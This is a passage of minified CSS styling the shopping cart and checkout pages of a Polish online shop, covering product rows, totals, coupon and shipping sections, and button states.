.podsumowanie-kolumna-druga .do-zaplaty{order:1;padding-top:10px;border-top:1px solid #00377b}#maincontent .checkout-all .total-element{display:flex;margin-bottom:10px}#maincontent .checkout-all .total-element-label{width:50%}#maincontent .checkout-all .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}#maincontent .checkout-all .total-element-value-wrapper p{font-size:14px;color:#808080}#maincontent .checkout-all .total-element-discount .total-element{align-items:flex-end}#maincontent .checkout-all .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}#maincontent .checkout-all .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}#maincontent .checkout-all .input-wrapper textarea{margin-bottom:0}#maincontent .checkout-all #quote_setCustomerNote-message{padding-top:5px;color:red;font-size:13px}.checkout-all .input-wrapper{display:flex;flex-direction:column;padding:5px 0;position:relative}.input-wrapper input::placeholder,.input-wrapper textarea::placeholder{color:#cccccc;font-size:12px;font-style:italic}.input-wrapper label{position:absolute;padding-left:15px;top:19px;color:#cccccc;font-size:12px;font-style:italic}.address-numers,.adres-numer{display:flex;justify-content:space-between}.address-numers .input-wrapper,.adres-numer .input-wrapper{width:48% !important}.input-wrapper input,.input-wrapper textarea{padding:5px 10px;box-shadow:none}.input-wrapper input:valid+label,.input-wrapper textarea:valid+label{visibility:hidden}.input-wrapper input.required+label:after,.input-wrapper textarea.required+label:after{content:'*';color:red;margin-left:2px}.input-wrapper input:focus,.input-wrapper textarea:focus{box-shadow:none}.input-wrapper textarea{margin-bottom:20px}.checkout-all .row{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0;width:100%}.kmk-checkout-form{display:flex;flex-wrap:wrap}.kmk-checkout-form .field-recaptcha{display:flex;justify-content:center;width:100%}.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-wrap:wrap;flex-direction:column}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:33.33%;box-sizing:border-box;padding:40px 40px}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-direction:column;justify-content:space-between}.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:33.33%;padding-bottom:30px}.checkout-all .checkout-step-b-buttons .btn-col-1{margin:0}.checkout-all .checkout-step-b-buttons .btn-col-2{border-right:1px solid #dbdbdb}.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:10px}.checkout-all .checkout-step-b-buttons button{border:none;color:#fff;background-color:#00377b;border-radius:3px;cursor:pointer;box-shadow:none;font-size:14px;padding:0px}.checkout-all{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #dbdbdb}.kmk-checkout-form .row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:3px;display:flex;margin:10px 0;width:fit-content;margin:0 auto}.kmk-checkout-form .row .info-darmowa-dostawa em,.kmk-checkout-form .row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.kmk-checkout-form .row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.kmk-checkout-form .row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.kmk-checkout-form .row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.kmk-checkout-form .row .info-darmowa-dostawa p a:hover{color:#2f7aea}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty h5{text-align:left}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty{margin-left:10px}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty a{padding:5px 10px;background:#00377b;display:inline-flex;color:#fff;text-decoration:none;border-radius:3px}.kmk-checkout-form .summary-terms{display:flex;flex-direction:column;line-height:20px;margin-bottom:10px}.kmk-checkout-form .summary-terms .warunki-zakupu{margin-bottom:20px}.kmk-checkout-form .summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .summary-totals{line-height:20px;margin-bottom:20px;padding-bottom:20px}.kmk-checkout-form .summary-label{padding-left:0}.kmk-checkout-form .summary-label h5,.kmk-checkout-form .summary-label p{color:#00377b;text-align:left;font-size:14px}.kmk-checkout-form .summary-value{padding-right:0;margin-bottom:15px}.kmk-checkout-form .summary-value h5,.kmk-checkout-form .summary-value p{color:#00377b;text-align:right}.kmk-checkout-form .summary-value h5{font-size:14px}.kmk-checkout-form .summary-value p{font-size:11px;color:#808080}.kmk-checkout-form .summary-customer,.kmk-checkout-form .summary-register{line-height:20px;margin-bottom:20px}.summary-register .registration,.kmk-checkout-form .customer-status{display:flex;flex-direction:column;margin-top:20px}.kmk-checkout-form .summary-register a{color:#de231c;text-decoration:none;cursor:pointer}.kmk-checkout-form .custom-checbox input{position:absolute;opacity:0;cursor:pointer}.kmk-checkout-form .custom-checbox{position:relative;padding-left:23px}.kmk-checkout-form .checkmark{position:absolute;top:0;left:0;height:16px;width:16px;background-color:white;border-radius:4px;border:1px solid #00377b}.kmk-checkout-form .custom-checbox input:checked~.checkmark{background-color:#00377b}.kmk-checkout-form .checkmark:after{content:"";position:absolute;display:none}.kmk-checkout-form .custom-checbox input:checked~.checkmark:after{display:block}.kmk-checkout-form .custom-checbox .checkmark:after{left:5px;top:2px;width:5px;height:9px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.kmk-checkout-form .bill-type p{margin:20px 0}textarea{height:100px}.kmk-checkout-form .billing-address{margin-bottom:20px}.kmk-checkout-form .kmk-checkout-shipping-address{margin-top:10px}.kmk-checkout-form a{color:#2f7aea;text-decoration:none;cursor:pointer}.kmk-checkout-form a:hover{color:#de231c}.checkout-all .checkout-step-b-buttons>div{width:33.33%;display:flex;justify-content:center;box-sizing:border-box;padding:10px 0}.checkout-all{flex-wrap:nowrap;padding:0 10px}.checkout-all .btn-col-3,.checkout-all .btn-col-1,.checkout-all .btn-col-1-mobile{flex:none;max-width:100%;display:flex;width:100%;flex-wrap:wrap;padding:0}.checkout-all .btn-col-3 a,.checkout-all .btn-col-1 a,.checkout-all .btn-col-1-mobile a{width:100%}.checkout-all .btn-col-3 button,.checkout-all .btn-col-1 button,.checkout-all .btn-col-1-mobile button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;width:100%;height:40px}.checkout-all .btn-col-3 button:hover,.checkout-all .btn-col-1 button:hover,.checkout-all .btn-col-1-mobile button:hover{text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn,.checkout-all .btn-col-1 button.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.checkout-all .btn-col-3 button.poprzedni-krok-btn a,.checkout-all .btn-col-1 button.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn a{color:#00377b;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn span,.checkout-all .btn-col-1 button.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover{background-color:#00377b;color:#fff}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn,.checkout-all .btn-col-1 button.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn a,.checkout-all .btn-col-1 button.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn span,.checkout-all .btn-col-1 button.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-1{margin-top:20px}.checkout-all .btn-col-1-mobile{margin-bottom:20px}.checkout-all .form-info-error{width:100%;text-align:center;color:red;margin-top:10px}.kmk-checkout-form .abc{display:none}.kmk-checkout-form .koszt-dostawy{margin:10px 0}.checkout-all .summary{display:none}#stepB{margin-right:auto}#createOrder{margin-left:auto}.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:66.66%;border-right:1px solid #dbdbdb;padding:20px 0;box-sizing:border-box}.checkout-all .summary-products .row .col-sm-4.col-xl-4.col-md-4.col-lg-4,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-sm-4.col-xl-4.col-md-4.col-lg-4{padding-left:0}.checkout-all .summary-products h3,.checkout-all .podsumowanie-koszyka-dane-klienta h3{font-size:14px}.checkout-all .podsumowanie-kolumna-druga{width:33.33%;padding:20px;box-sizing:border-box;color:#000}.checkout-all .podsumowanie-kolumna-druga .label{margin-top:0 !important}.checkout-all .podsumowanie-kolumna-druga .row{margin-bottom:10px}.checkout-all .podsumowanie-kolumna-druga .do-zaplaty .value h5{color:#de231c}.checkout-all .podsumowanie-kolumna-druga .value{text-align:start;width:30%;margin-bottom:15px;color:#00377b}.checkout-all .summary-products{border-bottom:1px solid #dbdbdb}.checkout-all .summary-products .product .row .col-0{width:50% !important;max-width:50%;display:inline-flex}.checkout-all .summary-products .product .row .col-0 img{margin-right:10px}.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{width:25% !important;max-width:25%}.checkout-all .summary-products .product .row .col-0,.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{flex:auto;padding-right:10px;box-sizing:border-box;margin:5px 0}.checkout-all .summary-products .product .row .col-0 h4,.checkout-all .summary-products .product .row .col-2 h4,.checkout-all .summary-products .product .row .col-4 h4{font-size:14px}.checkout-all .summary-products .product .row h4{line-height:20px;text-align:left}.checkout-all .summary-products .products .product .row p.netto{font-size:11px;color:#808080}.checkout-all .products-header .row .col-6{width:50%;max-width:50%;flex:auto}.checkout-all .products-header .row .col-2,.checkout-all .products-header .row .col-4{width:25%;max-width:25%;flex:auto}.checkout-all .informacje-o-kliencie-naglowek{font-weight:bold;margin-bottom:20px;font-size:16px}.input-error-msg{color:red;margin-top:5px;font-size:11px}#maincontent .column.top .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;width:fit-content;margin:0 auto}#maincontent .column.top .info-darmowa-dostawa em,#maincontent .column.top .info-darmowa-dostawa i{margin-right:15px;color:#de231c}#maincontent .column.top .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}#maincontent .column.top .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}#maincontent .column.top .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}#maincontent .column.top .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-empty{margin:20px auto;width:360px;height:360px;display:flex;flex-direction:column;align-items:center;justify-content:center}.cart-empty p{color:#00377b;text-align:center;font-size:18px;line-height:25px}.cart-empty img{width:50%;height:50%}.cart-empty a{color:#de231c}.cart-empty::before{display:none}.cart-container{font-size:16px;width:100%;margin:10px 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid #dbdbdb;padding:30px 30px 10px 30px;background-color:#fff;display:flex;flex-direction:column}.cart-container .form-cart{width:100%}.cart-container .kmk-row{width:100%;margin:0}.cart-container select{font-size:14px}.cart-container #coupon_code-error{font-size:14px}.cart-container .table-caption{font-weight:bold;color:#00377b;margin-bottom:20px;display:none}.cart-container .kmk-checkout-shipping-elements.shipping-methods{margin-bottom:25px}.cart-container .shipping-methods{margin-bottom:10px}.cart-container .cart.table-wrapper{border:none !important}.cart-container .row{display:flex;margin:0;width:100%;justify-content:flex-start}.cart-container .kmk-row.row{justify-content:flex-end}.cart-container .column-labels{margin:20px 0;color:#00377b;font-size:14px}.cart-container .column-labels .delete{display:none}.cart-container .checkout-product{padding:20px 0px 20px 5px;margin:20px 0}.cart-container .checkout-product .row{position:relative}.cart-container .checkout-product .total-net,.cart-container .checkout-product .price-net,.cart-container .checkout-product .product-id{font-size:14px;color:#808080}.cart-container .checkout-product .total-net span,.cart-container .checkout-product .price-net span,.cart-container .checkout-product .product-id span{font-size:14px}.cart-container .checkout-product .availability_text{display:none;width:100%;font-size:12px;color:red}.cart-container .checkout-product .availability_text span{text-align:center;width:100%}.cart-container .item,.cart-container .image-name{width:40%;max-width:40%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}.cart-container .item .col-sm-2,.cart-container .image-name .col-sm-2{padding:0}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{padding-right:0}.cart-container .price-qty,.cart-container .checkout-product-last-column{width:30%;max-width:30%;flex:auto;padding:0;box-sizing:border-box;display:flex;align-items:center;position:static}.cart-container .price-qty .row,.cart-container .checkout-product-last-column .row{position:static}.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:15%;max-width:15%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}.cart-container .product-item-name{color:#00377b;margin-top:0 !important}.cart-container .product-item-name a{text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#00377b}.cart-container .product-item-name a:hover{color:#de231c}.cart-container .price-qty{color:#00377b}.cart-container .price-qty .lista-zamowionych-produktow-cena,.cart-container .price-qty .product-stock{padding-left:0}.cart-container .price-qty .product-stock{display:flex;align-items:center}.cart-container .price-qty .price-including-tax,.cart-container .price-qty h4{text-align:left;font-size:16px}.cart-container .qty-wrapper,.cart-container .last-value,.cart-container .last-button{padding-left:0;color:#00377b;display:flex;align-items:center}.cart-container .product-stock{color:#00377b;padding-left:0;display:flex;align-items:flex-start;flex-direction:column;line-height:20px}.cart-container .product-stock h4{text-align:left;font-size:16px}.cart-container .last-value{flex-direction:column;align-items:flex-start;justify-content:center}.cart-container .lista-zamowionych-produktow-cena p,.cart-container .last-value p{display:flex}.cart-container .last-button{position:absolute;right:0;top:0;width:auto;height:100%}.cart-container .last-button .action-edit{display:none}.cart-container .last-button .action-delete{margin-bottom:0}.cart-container .last-button .action-delete span{display:none}.cart-container .last-button .action-delete::before{font-family:"Font Awesome 5 Free";content:'\f00d';color:#de231c;font-weight:900;cursor:pointer}.cart-container .cart-price{font-size:16px;display:flex}.cart-container .cart-price .price{width:100%;max-width:100%;margin-right:5px}.cart-container .count-input.space-bottom .control.qty{display:flex}.cart-container .count-input.space-bottom .control.qty .label{display:none}.cart-container #qty-dec,.cart-container #qty-inc,.cart-container .qty-dec,.cart-container .qty-inc{display:flex;align-items:center;cursor:pointer;color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700;font-size:20px}.cart-container #qty-dec:hover,.cart-container #qty-inc:hover,.cart-container .qty-dec:hover,.cart-container .qty-inc:hover{color:#2f7aea}.cart-container .input-text.qty{margin:0 10px;width:50px;text-align:center}.cart-container .cart.main.actions{display:flex;justify-content:flex-end;align-items:center;padding:30px 0}.cart-container .cart.main.actions a,.cart-container .cart.main.actions button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span{padding:5px 10px;font-weight:normal}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{text-decoration:none}.cart-container .cart.main.actions a a,.cart-container .cart.main.actions button a{color:#00377b;text-decoration:none}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{background-color:#00377b;color:#fff}.cart-container .cart.main.actions a:hover a,.cart-container .cart.main.actions button:hover a{color:#fff;text-decoration:none}.cart-container .cart.main.actions a:hover span,.cart-container .cart.main.actions button:hover span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a::before,.cart-container .cart.main.actions button::before{content:none}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{color:#fff;background-color:#2f7aea}.cart-container .kmk-checkout-elements{border-top:1px solid #dbdbdb}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:33.33%;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods .container,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column .container,.cart-container .kmk-checkout-elements .kmk-row.row .container .container{width:100%;padding:0}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods label,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label,.cart-container .kmk-checkout-elements .kmk-row.row .container label{margin-bottom:15px !important}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding:30px 30px 0px 15px}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label{width:100%}.cart-container .kmk-checkout-elements .kmk-row.row .container{padding:30px 0 0px 30px}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods{padding:30px 30px 0px 0}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;line-height:1.2;margin-top:10px;width:fit-content;width:-moz-fit-content;padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row label[for=country]{margin-top:15px}.cart-container .kmk-checkout-elements .kmk-row.row #country{margin-bottom:25px}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount-heading{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount{color:#00377b !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .label{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .content{display:block !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button{padding:10px;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span{padding:5px 10px;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row .actions-toolbar{margin:0;justify-content:flex-start}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span{padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element{display:flex;margin-bottom:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element.grand-total{order:1;border-top:1px solid #00377b;padding-top:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-label{width:50%}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper p{font-size:14px;color:#808080}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element{align-items:flex-end}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;margin:10px 0;width:31%}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa em,.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-container .checkout-bottom-buttons-wrapper{width:100% !important;max-width:100% !important;margin:30px 0;padding-right:0px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{justify-content:space-between;flex-direction:row-reverse}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:200px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action::before{content:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:200px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back a{color:#00377b;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{background-color:#00377b;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action span{padding:5px 10px !important;line-height:25px}.cart-container .cart-products-toolbar-top,.cart-container .cart-products-toolbar-bottom{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:5px 0;margin-bottom:20px}.cart-container .cart-products-toolbar-top .pager,.cart-container .cart-products-toolbar-bottom .pager{display:flex;justify-content:space-between;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items{display:flex;justify-content:flex-end;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item{width:30px;height:30px;font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong{background-color:#de231c;color:#fff}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{color:#00377b;transition:all .3s ease-in-out}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a.action,.cart-container .cart-products-toolbar-bottom .pager .pages 